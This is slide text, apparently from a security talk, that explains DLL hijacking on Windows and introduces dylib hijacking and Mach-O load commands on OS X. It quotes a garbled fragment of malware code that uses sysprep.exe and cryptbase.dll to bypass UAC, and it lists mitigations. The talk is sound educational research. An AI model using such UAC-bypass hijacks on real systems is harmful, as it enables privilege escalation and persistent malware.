

'remote' infection



# in the wild DLL HIJACKING ATTACKS



#### **//paths!to!abuse!**

char\* uacTargetDir[] = {"system32\\sysprep", "ehome"}; char\* uacTargetApp[] = {"sysprep.exe", "mcx2prov.exe"}; char\* uacTargetDll[] =  ${$ <sup>[</sup>"cryptbase.dll"], "CRYPTSP.dll"};

**if(exitCode!==!UAC\_BYPASS\_MAGIC\_RETURN\_CODE)!** DBG("UAC BYPASS SUCCESS")

**//execute!vulnerable!application!&!perform!DLL!hijacking!attack if(Exec(&exitCode,!"cmd.exe!/C!%s",!targetPath))! {**

**...**

### bypassing UAC (carberp, blackbeard, etc.)

"*we had a plump stack of malware samples in our library that all had this name (fxsst.dll) and were completely unrelated to each other*" -mandiant

#### persistence





priv esc

# the current state of affairs DLL HIJACKING

"*Any OS which allows for dynamic linking of external libraries is theoretically vulnerable to [dll hijacking]*"



### -Marc B [\(stackoverflow.com\)](http://stackoverflow.com)



Synack.

### **SafeDllSearchMode** & **CWDIllegalInDllSearch**

### fully qualified paths **'C:\Windows\system32\blah.dll'**



# **DYLIB HIJACKING …on OS X**









# macs are everywhere (home & enterprise) THE RISE OF MACS



### #3 usa / #5 worldwide vendor in pc shipments









"*Mac notebook sales have grown 21% over the last year, while total industry sales have fallen*" -apple (3/2015)

# some apple specific terminology APPLE PARLANCE

Mach object file format (or 'Mach-O') is OS X's native file format for executables, shared libraries, dynamically-loaded code, etc.

Load commands specify the layout and linkage characteristics of the binary (memory layout, initial execution state of the main thread, names of dependent dylibs, etc).







Also known as dynamic shared libraries, shared objects, or dynamically linked libraries, dylibs are simply **libraries intended for dynamic linking**.

load commands



# instructions to the loader (including required libraries) LOAD COMMANDS

